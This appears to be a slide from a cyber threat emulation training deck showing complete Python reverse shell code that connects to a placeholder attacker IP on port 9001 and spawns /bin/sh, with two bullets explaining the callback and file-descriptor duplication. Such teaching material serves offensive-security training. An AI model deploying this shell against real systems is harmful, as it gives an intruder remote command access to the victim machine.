 CTE | Cyber Threat Emulation
Basic source code for a Python reverse shell:
#!/usr/bin/env python3
import os, socket
s = socket.socket()
s.connect(("YOUR.ATTACKER.IP.ADDRESS", 9001))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
os.system("/bin/sh")
• Remember, you connect back to your attacker machine.
• Duplicating the file descriptors, 0, 1, and & 2 make the connection interactive.